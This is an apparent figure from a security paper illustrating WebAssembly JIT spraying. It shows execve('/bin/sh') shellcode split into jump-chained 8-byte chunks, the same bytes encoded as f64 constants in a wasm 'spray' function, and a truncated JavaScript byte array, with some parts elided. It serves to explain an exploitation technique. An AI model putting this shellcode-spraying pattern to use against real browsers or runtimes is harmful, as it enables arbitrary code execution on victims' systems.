 execve(“/bin/sh”);
...
0x07eb909090909090
0x07eb5b0068732f68
0x07eb596e69622f68
0x07eb909020e3c148
0x07eb909053cb0148
0x07eb583b6ae78948
0x07ebd23148f63148
0x07eb90909090050f
(module
(func (export "spray") (result f64)
①
f64.const 1.63052427775809e-270
f64.const 1.6181477236817195e-270
f64.const 1.6177848829038078e-270
f64.const 1.630523884017562e-270
f64.const 1.6305240634909753e-270
f64.const 1.6175077909294658e-270
f64.const 1.6456885606567564e-270
f64.const 1.6305242777505848e-270
drop
...
drop
)
)
②
var wasmCode = new Uint8Array([
0x00, 0x61, 0x73, 0x6d, ..., 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x1a, 0x0b
]);